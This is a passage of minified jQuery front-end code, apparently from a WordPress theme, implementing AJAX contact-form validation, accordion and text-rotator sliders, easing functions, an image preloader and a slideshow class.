e=n.data("avia-redirect")||!1,l=n.attr("action"),c=n.find(".av-form-error-container"),d=n.data("avia-form-id");i.ajax({url:l,type:"POST",data:o.dataObj,beforeSend:function(){c.length&&c.slideUp(400,function(){c.remove(),i("body").trigger("av_resize_finished")})},success:function(c){var h=jQuery("<div>").append(jQuery.parseHTML(c)),u=h.find(".av-form-error-container");if(u.length)s=!1,n.prepend(u),u.css({display:"none"}).slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.button.removeClass("av-sending-button"),o.button.val(t);else if(e&&l!=e)n.attr("action",e),location.href=e;else{var v=h.find(a.responseContainer+"_"+d);r.html(v).removeClass("hidden").css({display:"block"}),n.slideUp(400,function(){r.slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.formElements.val("")})}},error:function(){},complete:function(){}})}var n=i(this),s=!1,o={formElements:n.find("textarea, select, input[type=text], input[type=checkbox], input[type=hidden]"),validationError:!1,button:n.find("input:submit"),dataObj:{}},r=n.next(a.responseContainer+":eq(0)");o.button.bind("click",function(a){return o.validationError=!1,o.datastring="ajax=true",o.formElements.each(function(t){var e=i(this),a=e.parent(),s=e.val(),r=e.attr("name"),l=e.attr("class"),c=!0;if(e.is(":checkbox")&&(s=!!e.is(":checked")||""),o.dataObj[r]=encodeURIComponent(s),l&&l.match(/is_empty/)&&(""==s||null==s?(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1),l&&l.match(/is_email/)&&(s.match(/^[\w|\.|\-]+@\w[\w|\.|\-]*\.[a-zA-Z]{2,20}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/is_phone/)&&(s.match(/^(\d|\s|\-|\/|\(|\)|\[|\]|e|x|t|ension|\.|\+|\_|\,|\:|\;){3,}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/is_number/)&&(i.isNumeric(s)&&""!=s?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/captcha/)){var d=n.find("#"+r+"_verifier").val(),h=d.charAt(d.length-1);s!=d.charAt(h)?(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1}c&&""!=s&&a.removeClass("valid error ajax_alert").addClass("valid")}),0==o.validationError&&(n.data("av-custom-send")?e():t()),!1}),i.avia_utilities.isMobile&&o.formElements.each(function(t){var e=i(this);e.hasClass("is_email")&&e.attr("type","email")})})}}(jQuery),i.AviaccordionSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".aviaccordion-inner"),this.$slides=this.$inner.find(".aviaccordion-slide"),this.$images=this.$inner.find(".aviaccordion-image"),this.$last=this.$slides.filter(":last"),this.$titles=this.$slider.find(".aviaccordion-preview"),this.$titlePos=this.$slider.find(".aviaccordion-preview-title-pos"),this.$titleWrap=this.$slider.find(".aviaccordion-preview-title-wrap"),this.$win=i(window),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.isMobile=i.avia_utilities.isMobile,this.property=this.browserPrefix+"transform",this.count=this.$slides.length,this.open=!1,this.autoplay=!1,this.increaseTitle=this.$slider.is(".aviaccordion-title-on-hover"),this._init(t)},i.AviaccordionSlider.prototype={_init:function(t){var e=this;e.options=i.extend({},t,this.$slider.data()),i.avia_utilities.preload({container:this.$slider,single_callback:function(){e._kickOff()}})},_kickOff:function(){var i=this;i._calcMovement(),i._bindEvents(),i._showImages(),i._autoplay()},_autoplay:function(){var i=this;i.options.autoplay&&(i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval))},_showImages:function(){var t=this,e=300*this.count;this.cssActive&&setTimeout(function(){t.$slider.addClass("av-animation-active")},10),this.$images.each(function(t){var e=i(this),a=300*(t+1);setTimeout(function(){e.avia_animate({opacity:1},400,function(){e.css(i.avia_utilities.supported.transition+"transform","none")})},a)}),t.increaseTitle&&(e=0),this.$titlePos.each(function(t){var a=i(this),n=e+100*(t+1);setTimeout(function(){a.avia_animate({opacity:1},200,function(){a.css(i.avia_utilities.supported.transition+"transform","none")})},n)})},_bindEvents:function(){var t=this.isMobile?"click":"mouseenter";this.$slider.on(t,".aviaccordion-slide",i.proxy(this._move,this)),this.$slider.on("mouseleave",".aviaccordion-inner",i.proxy(this._move,this)),this.$win.on("debouncedresize",i.proxy(this._calcMovement,this)),this.$slider.on("av-prev av-next",i.proxy(this._moveTo,this)),this.isMobile&&this.$slider.avia_swipe_trigger({next:this.$slider,prev:this.$slider,event:{prev:"av-prev",next:"av-next"}})},_titleHeight:function(){var t=0;this.$titleWrap.css({height:"auto"}).each(function(){var e=i(this).outerHeight();e>t&&(t=e)}).css({height:t+2})},_calcMovement:function(t,e){var a=this,n=this.$slider.width(),s=this.$last.data("av-left"),o=this.$images.filter(":last").width()||n,r=Math.floor(100/n*o),l=r*a.count,c=100-r,d=c>s/3?c:0,h=d/(a.count-1),u=o;if(l<110&&!1!==e){var v=this.$slider.height()/l*110;return this.$slider.css({"max-height":v}),void a._calcMovement(t,!1)}h<2&&(d=0),this.$slides.each(function(t){var e=i(this),n=0,s=0,o=e.data("av-left");s=0!==d?r+(n=h*t)-h:100-(n=o/Math.abs(3))/t*(a.count-t),1==t&&a.increaseTitle&&(u=s+1),a.cssActive&&(n-=o,s-=o,o=0),e.data("av-calc-default",o),e.data("av-calc-left",n),e.data("av-calc-right",s)}),a.increaseTitle&&a.$titles.css({width:u+"%"})},_moveTo:function(i){var t="av-next"==i.type?1:-1,e=!1===this.open?0:this.open+t;e>=0&&e<this.$slides.length&&this._move(i,e)},_move:function(t,e){var a=this,n=t.currentTarget,s=void 0!==e?e:this.$slides.index(n);this.open=s,a.autoplay&&void 0!==n&&(clearInterval(a.autoplay),a.autoplay=!1),this.$slides.removeClass("aviaccordion-active-slide").each(function(e){var n=i(this),o=n.data(),r=e<=s?o.avCalcLeft:o.avCalcRight,l={},c="mouseleave"==t.type?1:0;s===e&&a.$titleWrap.eq(e)&&n.addClass("aviaccordion-active-slide"),c&&(r=o.avCalcDefault,this.open=!1),a.cssActive?(l[a.property]=a.transform3d?"translate3d("+r+"%, 0, 0)":"translate("+r+"%,0)",n.css(l)):(l.left=r+"%",n.stop().animate(l,700,"easeOutQuint"))})}},i.fn.aviaccordion=function(t){return this.each(function(){i.data(this,"AviaccordionSlider")||(i.data(this,"AviaccordionSlider",1),new i.AviaccordionSlider(t,this))})},i.AviaTextRotator=function(t,e){this.$win=i(window),this.$slider=i(e),this.$inner=this.$slider.find(".av-rotator-text"),this.$slides=this.$inner.find(".av-rotator-text-single"),this.$current=this.$slides.eq(0),this.open=0,this.count=this.$slides.length,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.property=this.browserPrefix+"transform",this._init(t)},i.AviaTextRotator.prototype={_init:function(t){var e=this;this.count<=1||(e.options=i.extend({},t,this.$slider.data()),e.$inner.addClass("av-rotation-active"),e._autoplay())},_autoplay:function(){var i=this;i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval)},_move:function(i){var t=this,e=30*t.options.animation,a={opacity:0},n={display:"inline-block",opacity:0},s={opacity:1};this.$next=t.$slides.eq(this.open),this.cssActive?(a[t.property]="translate(0px,"+e+"px)",n[t.property]="translate(0px,"+-1*e+"px)",s[t.property]="translate(0px,0px)"):(a.top=e,n.top=-1*e,s.top=0),t.$current.avia_animate(a,function(){t.$current.css({display:"none"}),t.$next.css(n).avia_animate(s,function(){t.$current=t.$slides.eq(t.open)})})}},i.fn.avia_textrotator=function(t){return this.each(function(){i.data(this,"AviaTextRotator")||(i.data(this,"AviaTextRotator",1),new i.AviaTextRotator(t,this))})},i.fn.avia_waypoints=function(t){if(i("html").is(".avia_transform")){var e={offset:"bottom-in-view",triggerOnce:!0},a=i.extend({},e,t),n=i.avia_utilities.isMobile;return this.each(function(){var t=i(this);setTimeout(function(){n?t.addClass("avia_start_animation").trigger("avia_start_animation"):t.waypoint(function(t){var e=i(this.element),a=e.parents(".av-animation-delay-container:eq(0)");a.length&&e.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active"),(!a.length||a.length&&a.is(".__av_init_open"))&&e.addClass("avia_start_animation").trigger("avia_start_animation")},a)},100)})}};var a,n,s=i.event;a=s.special.debouncedresize={setup:function(){i(this).on("resize",a.handler)},teardown:function(){i(this).off("resize",a.handler)},handler:function(i,t){var e=this,o=arguments,r=function(){i.type="debouncedresize",s.dispatch.apply(e,o)};n&&clearTimeout(n),t?r():n=setTimeout(r,a.threshold)},threshold:150},i.easing.jswing=i.easing.swing,i.extend(i.easing,{def:"easeOutQuad",swing:function(t,e,a,n,s){return i.easing[i.easing.def](t,e,a,n,s)},easeInQuad:function(i,t,e,a,n){return a*(t/=n)*t+e},easeOutQuad:function(i,t,e,a,n){return-a*(t/=n)*(t-2)+e},easeInOutQuad:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t+e:-a/2*(--t*(t-2)-1)+e},easeInCubic:function(i,t,e,a,n){return a*(t/=n)*t*t+e},easeOutCubic:function(i,t,e,a,n){return a*((t=t/n-1)*t*t+1)+e},easeInOutCubic:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t+e:a/2*((t-=2)*t*t+2)+e},easeInQuart:function(i,t,e,a,n){return a*(t/=n)*t*t*t+e},easeOutQuart:function(i,t,e,a,n){return-a*((t=t/n-1)*t*t*t-1)+e},easeInOutQuart:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t+e:-a/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(i,t,e,a,n){return a*(t/=n)*t*t*t*t+e},easeOutQuint:function(i,t,e,a,n){return a*((t=t/n-1)*t*t*t*t+1)+e},easeInOutQuint:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t*t+e:a/2*((t-=2)*t*t*t*t+2)+e},easeInSine:function(i,t,e,a,n){return-a*Math.cos(t/n*(Math.PI/2))+a+e},easeOutSine:function(i,t,e,a,n){return a*Math.sin(t/n*(Math.PI/2))+e},easeInOutSine:function(i,t,e,a,n){return-a/2*(Math.cos(Math.PI*t/n)-1)+e},easeInExpo:function(i,t,e,a,n){return 0==t?e:a*Math.pow(2,10*(t/n-1))+e},easeOutExpo:function(i,t,e,a,n){return t==n?e+a:a*(1-Math.pow(2,-10*t/n))+e},easeInOutExpo:function(i,t,e,a,n){return 0==t?e:t==n?e+a:(t/=n/2)<1?a/2*Math.pow(2,10*(t-1))+e:a/2*(2-Math.pow(2,-10*--t))+e},easeInCirc:function(i,t,e,a,n){return-a*(Math.sqrt(1-(t/=n)*t)-1)+e},easeOutCirc:function(i,t,e,a,n){return a*Math.sqrt(1-(t=t/n-1)*t)+e},easeInOutCirc:function(i,t,e,a,n){return(t/=n/2)<1?-a/2*(Math.sqrt(1-t*t)-1)+e:a/2*(Math.sqrt(1-(t-=2)*t)+1)+e},easeInElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return-r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)+e},easeOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return r*Math.pow(2,-10*t)*Math.sin((t*n-s)*(2*Math.PI)/o)+a+e},easeInOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(2==(t/=n/2))return e+a;if(o||(o=n*(.3*1.5)),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return t<1?r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*-.5+e:r*Math.pow(2,-10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*.5+a+e},easeInBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*(t/=n)*t*((s+1)*t-s)+e},easeOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*((t=t/n-1)*t*((s+1)*t+s)+1)+e},easeInOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),(t/=n/2)<1?a/2*(t*t*((1+(s*=1.525))*t-s))+e:a/2*((t-=2)*t*((1+(s*=1.525))*t+s)+2)+e},easeInBounce:function(i,t,e,a,n){return a-jQuery.easing.easeOutBounce(i,n-t,0,a,n)+e},easeOutBounce:function(i,t,e,a,n){return(t/=n)<1/2.75?a*(7.5625*t*t)+e:t<2/2.75?a*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?a*(7.5625*(t-=2.25/2.75)*t+.9375)+e:a*(7.5625*(t-=2.625/2.75)*t+.984375)+e},easeInOutBounce:function(i,t,e,a,n){return t<n/2?.5*jQuery.easing.easeInBounce(i,2*t,0,a,n)+e:.5*jQuery.easing.easeOutBounce(i,2*t-n,0,a,n)+.5*a+e}})}(jQuery),function(i){"use strict";i.avia_utilities=i.avia_utilities||{},i.avia_utilities.loading=function(t,e){var a={active:!1,show:function(){!1===a.active&&(a.active=!0,a.loading_item.css({display:"block",opacity:0})),a.loading_item.stop().animate({opacity:1})},hide:function(){void 0===e&&(e=600),a.loading_item.stop().delay(e).animate({opacity:0},function(){a.loading_item.css({display:"none"}),a.active=!1})},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_loading_icon"><div class="av-siteloader"></div></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.playpause=function(t,e){var a={active:!1,to1:"",to2:"",set:function(i){a.loading_item.removeClass("av-play av-pause"),a.to1=setTimeout(function(){a.loading_item.addClass("av-"+i)},10),a.to2=setTimeout(function(){a.loading_item.removeClass("av-"+i)},1500)},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_playpause_icon"></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.preload=function(t){new i.AviaPreloader(t)},i.AviaPreloader=function(t){this.win=i(window),this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}},this.options=i.extend({},this.defaults,t),this.preload_images=0,this.load_images()},i.AviaPreloader.prototype={load_images:function(){var t=this;"string"==typeof t.options.container&&(t.options.container=i(t.options.container)),t.options.container.each(function(){var e=i(this);e.images=e.find("img"),e.allImages=e.images,t.preload_images+=e.images.length,setTimeout(function(){t.checkImage(e)},10)})},checkImage:function(i){var t=this;i.images.each(function(){!0===this.complete&&(i.images=i.images.not(this),t.preload_images-=1)}),i.images.length&&t.options.maxLoops>=0?(t.options.maxLoops-=1,setTimeout(function(){t.checkImage(i)},500)):(t.preload_images=t.preload_images-i.images.length,t.trigger_loaded(i))},trigger_loaded:function(i){var t=this;!1!==t.options.trigger_single&&(t.win.trigger("avia_images_loaded_single",[i]),t.options.single_callback.call(i)),0===t.preload_images&&(t.win.trigger("avia_images_loaded"),t.options.global_callback.call())}},i.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"},i.avia_utilities.supported={},i.avia_utilities.supports=function(){var i=document.createElement("div"),t=["Khtml","Ms","Moz","Webkit"];return function(e,a){if(void 0!==i.style[e])return"";void 0!==a&&(t=a),e=e.replace(/^[a-z]/,function(i){return i.toUpperCase()});for(var n=t.length;n--;)if(void 0!==i.style[t[n]+e])return"-"+t[n].toLowerCase()+"-";return!1}}(),i.fn.avia_animate=function(t,e,a,n){if("function"==typeof e&&(n=e,e=!1),"function"==typeof a&&(n=a,a=!1),"string"==typeof e&&(a=e,e=!1),void 0!==n&&!1!==n||(n=function(){}),void 0!==a&&!1!==a||(a="easeInQuad"),void 0!==e&&!1!==e||(e=400),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),!1!==i.avia_utilities.supported.transition){var s=i.avia_utilities.supported.transition+"transition",o={},r={},l=document.body.style,c=void 0!==l.WebkitTransition?"webkitTransitionEnd":void 0!==l.OTransition?"oTransitionEnd":"transitionend";a=i.avia_utilities.css_easings[a],o[s]="all "+e/1e3+"s "+a,c+=".avia_animate";for(var d in t)t.hasOwnProperty(d)&&(r[d]=t[d]);t=r,this.each(function(){var a,r,l=i(this),d=!1;for(a in t)if(t.hasOwnProperty(a)&&(r=l.css(a),t[a]!=r&&t[a]!=r.replace(/px|%/g,""))){d=!0;break}if(d){i.avia_utilities.supported.transition+"transform"in t||(t[i.avia_utilities.supported.transition+"transform"]="translateZ(0)");var h=!1;l.on(c,function(i){return i.target==i.currentTarget&&(1!=h&&(h=!0,o[s]="none",l.off(c),l.css(o),void setTimeout(function(){n.call(l)})))}),setTimeout(function(){h||avia_is_mobile||!i("html").is(".avia-safari")||(l.trigger(c),i.avia_utilities.log("Safari Fallback "+c+" trigger"))},e+100),setTimeout(function(){l.css(o)},10),setTimeout(function(){l.css(t)},20)}else setTimeout(function(){n.call(l)})})}else this.animate(t,e,a,n);return this}}(jQuery),function(i){"use strict";i.AviaSlider=function(t,e){var a=this;this.$win=i(window),this.$slider=i(e),this.isMobile=i.avia_utilities.isMobile,this._prepareSlides(t),i.avia_utilities.preload({container:this.$slider,single_callback:function(){a._init(t)}})},i.AviaSlider.defaults={interval:5,autoplay:!1,stopinfiniteloop:!1,animation:"slide",transitionSpeed:900,easing:"easeInOutQuart",wrapElement:">ul",slideElement:">li",hoverpause:!1,bg_slider:!1,show_slide_delay:0,fullfade:!1},i.AviaSlider.prototype={_init:function(t){this.options=this._setOptions(t),this.$sliderUl=this.$slider.find(this.options.wrapElement),this.$slides=this.$sliderUl.find(this.options.slideElement),this.gotoButtons=this.$slider.find(".avia-slideshow-dots a"),this.permaCaption=this.$slider.find(">.av-slideshow-caption"),this.itemsCount=this.$slides.length,this.current=0,this.loopCount=0,this.isAnimating=!1,this.browserPrefix=i.avia_utilities.supports("transition"),this.cssActive=!1!==this.browserPrefix,this.css3DActive=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.video=!1,1==this.options.bg_slider?(this.imageUrls=[],this.loader=i.avia_utilities.loading(this.$slider),this._bgPreloadImages()):this._kickOff()},_setOptions:function(t){var e=i.extend(!0,{},i.AviaSlider.defaults,t),a=this.$slider.data(),n="";for(n in a)a.hasOwnProperty(n)&&("string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]));return e},_prepareSlides:function(t){this.isMobile&&this.$slider.find(".av-mobile-fallback-image").each(function(){var e=i(this).removeClass("av-video-slide").data({avia_video_events:!0,"video-ratio":0}),a=e.data("mobile-img");if(e.find(".av-click-overlay, .mejs-mediaelement, .mejs-container").remove(),!a){var n=e.find(".avia-slide-wrap");i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(n)}if(t&&t.bg_slider)e.data("img-url",a);else{var s=i('<img src="'+a+'" alt="" title="" />');e.find(".avia-slide-wrap").append(s)}})},_bgPreloadImages:function(i){this._getImageURLS(),this._preloadSingle(0,function(){this._kickOff(),this._preloadNext(1)})},_getImageURLS:function(){var t=this;this.$slides.each(function(e){t.imageUrls[e]=[],t.imageUrls[e].url=i(this).data("img-url"),"string"==typeof t.imageUrls[e].url?t.imageUrls[e].status=!1:t.imageUrls[e].status=!0})},_preloadSingle:function(t,e){var a=this,n=new Image;"string"==typeof a.imageUrls[t].url?(i(n).bind("load error",function(){a.imageUrls[t].status=!0,a.$slides.eq(t).css("background-image","url("+a.imageUrls[t].url+")"),"function"==typeof e&&e.apply(a,[n,t])}),""!=a.imageUrls[t].url?n.src=a.imageUrls[t].url:i(n).trigger("error")):"function"==typeof e&&e.apply(a,[n,t])},_preloadNext:function(i){void 0!==this.imageUrls[i]&&this._preloadSingle(i,function(){this._preloadNext(i+1)})},_bindEvents:function(){var t=this,e=i(window);this.$slider.on("click",".next-slide",i.proxy(this.next,this)),this.$slider.on("click",".prev-slide",i.proxy(this.previous,this)),this.$slider.on("click",".goto-slide",i.proxy(this.go2,this)),this.options.hoverpause&&(this.$slider.on("mouseenter",i.proxy(this.pause,this)),this.$slider.on("mouseleave",i.proxy(this.resume,this))),this.options.stopinfiniteloop&&this.options.autoplay&&("last"==this.options.stopinfiniteloop?this.$slider.on("avia_slider_last_slide",i.proxy(this._stopSlideshow,this)):"first"==this.options.stopinfiniteloop&&this.$slider.on("avia_slider_first_slide",i.proxy(this._stopSlideshow,this))),e.on("debouncedresize.aviaSlider",i.proxy(this._setSize,this)),this.isMobile?this.$slider.avia_swipe_trigger():this.$slider.avia_keyboard_controls(),t._attach_video_events()},_kickOff:function(){var t=this,e=t.$slides.eq(0),a=e.data("video-ratio");t._bindEvents(),this.$slider.removeClass("av-default-height-applied"),a?t._setSize(!0):1!=this.options.keep_pading&&(t.$sliderUl.css("padding",0),t.$win.trigger("av-height-change")),t._setCenter(),e.css({visibility:"visible",opacity:0}).avia_animate({opacity:1},function(){i(this).addClass("active-slide");t.permaCaption.length&&t.permaCaption.addClass("active-slide")}),t.options.autoplay&&t._startSlideshow()},_navigate:function(i,t){if(this.isAnimating||this.itemsCount<2||!this.$slider.is(":visible"))return!1;if(this.isAnimating=!0,this.prev=this.current,void 0!==t)this.current=t,i=this.current>this.prev?"next":"prev";else if("next"===i){if(this.current=this.current<this.itemsCount-1?this.current+1:0,0===this.current&&1==this.options.autoplay_stopper&&this.options.autoplay)return this.isAnimating=!1,this.current=this.prev,this._stopSlideshow(),!1}else"prev"===i&&(this.current=this.current>0?this.current-1:this.itemsCount-1);this.gotoButtons.removeClass("active").eq(this.current).addClass("active"),this._setSize(),1==this.options.bg_slider?1==this.imageUrls[this.current].status?this["_"+this.options.animation].call(this,i):(this.loader.show(),this._preloadSingle(this.current,function(){this["_"+this.options.animation].call(this,i),this.loader.hide()})):this["_"+this.options.animation].call(this,i),0==this.current?(this.loopCount++,this.$slider.trigger("avia_slider_first_slide")):this.current==this.itemsCount-1?this.$slider.trigger("avia_slider_last_slide"):this.$slider.trigger("avia_slider_navigate_slide")},_setSize:function(i){if(1!=this.options.bg_slider){var t=this,e=this.$slides.eq(this.current),a=(e.find("img"),Math.floor(this.$sliderUl.height())),n=e.data("video-ratio"),s=n?this.$sliderUl.width()/n:Math.floor(e.height()),o=e.data("video-height"),r=e.data("video-toppos");this.$sliderUl.height(a).css("padding",0),s!=a&&(1==i?(this.$sliderUl.css({height:s}),this.$win.trigger("av-height-change")):this.$sliderUl.avia_animate({height:s},function(){t.$win.trigger("av-height-change")})),this._setCenter(),o&&"set"!=o&&(e.find("iframe, embed, video, object, .av_youtube_frame").css({height:o+"%",top:r+"%"}),e.data("video-height","set"))}},_setCenter:function(){var i=this.$slides.eq(this.current),t=i.find("img"),e=parseInt(t.css("min-width"),10),a=i.width(),n=i.find(".av-slideshow-caption"),s=(a-e)/2;n.length&&(n.is(".caption_left")?s=(a-e)/1.5:n.is(".caption_right")&&(s=(a-e)/2.5)),a>=e&&(s=0),t.css({left:s})},_slide:function(i){var t=this.$slider.width(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/1;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d("+r+"px, 0, 0)",s[a]="translate3d("+l+"px, 0, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate("+r+"px,0)",s[a]="translate("+l+"px,0)",o[a]="translate(0,0)")):(n.left=r,s.left=l,o.left=0),this._slide_animate(n,s,o)},_slide_up:function(i){var t=this.$slider.height(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/2;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d( 0,"+r+"px, 0)",s[a]="translate3d( 0,"+l+"px, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate( 0,"+r+"px)",s[a]="translate( 0,"+l+"px)",o[a]="translate(0,0)")):(n.top=r,s.top=l,o.top=0),s["z-index"]="1",o["z-index"]="2",this._slide_animate(n,s,o)},_slide_animate:function(i,t,e){var a=this,n=this.$slides.eq(this.current),s=this.$slides.eq(this.prev);s.trigger("pause"),n.data("disableAutoplay")||n.trigger("play"),n.css({visibility:"visible",zIndex:4,opacity:1,left:0,top:0}),n.css(i),s.avia_animate(t,this.options.transitionSpeed,this.options.easing);var o=function(){a.isAnimating=!1,n.addClass("active-slide"),s.css({visibility:"hidden"}).removeClass("active-slide"),a.$slider.trigger("avia-transition-done")};a.options.show_slide_delay>0?setTimeout(function(){n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},a.options.show_slide_delay):n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},_fade:function(){var i=this,t=this.$slides.eq(this.current),e=this.$slides.eq(this.prev),a={visibility:"visible",zIndex:3,opacity:0},n=function(){i.isAnimating=!1,t.addClass("active-slide"),e.css({visibility:"hidden",zIndex:2}).removeClass("active-slide"),i.$slider.trigger("avia-transition-done")};e.trigger("pause"),t.data("disableAutoplay")||t.trigger("play"),1==i.options.fullfade?e.avia_animate({opacity:0},200,"linear",function(){t.css(a).avia_animate({opacity:1},i.options.transitionSpeed,"linear",n)}):t.css(a).avia_animate({opacity:1},i.options.transitionSpeed/2,"linear",function(){e.avia_animate({opacity:0},200,"linear",n)})},_attach_video_events:function(){function t(i){0===i.data.iteration?(i.data.wrap.css("opacity",0),i.data.self.isMobile||i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"),setTimeout(function(){i.data.wrap.avia_animate({opacity:1},400)},50)):s.is(".avia-msie")&&!i.data.slide.is(".av-video-service-html5")&&(i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"))}function e(i){i.data.slide.is(".av-single-slide")||i.data.slide.is(".av-loop-video")||(i.data.slide.trigger("reset"),n._navigate("next"),n.resume()),i.data.slide.is(".av-loop-video")&&i.data.slide.is(".av-video-service-html5")&&s.is(".avia-safari-8")&&setTimeout(function(){i.data.slide.trigger("play")},1)}function a(i){"A"!=i.target.tagName&&i.data.slide.trigger("toggle")}var n=this,s=i("html");n.$slides.each(function(s){var o=i(this),r=o.find(".caption_fullwidth, .av-click-overlay"),l=o.find(".mejs-mediaelement");1!=o.data("avia_video_events")&&(o.data("avia_video_events",!0),o.on("av-video-events-bound",{slide:o,wrap:l,iteration:s,self:n},t),o.on("av-video-ended",{slide:o,self:n},e),o.on("av-video-play-executed",function(){setTimeout(function(){n.pause()},100)}),r.on("click",{slide:o},a),o.is(".av-video-events-bound")&&o.trigger("av-video-events-bound"))})},_timer:function(i,t,e){var a,n=this,s=t;n.timerId=0,this.pause=function(){window.clearTimeout(n.timerId),s-=new Date-a},this.resume=function(){a=new Date,n.timerId=window.setTimeout(i,s)},this.destroy=function(){window.clearTimeout(n.timerId)},this.resume(!0)},_startSlideshow:function(){var i=this;this.isPlaying=!0,this.slideshow=new 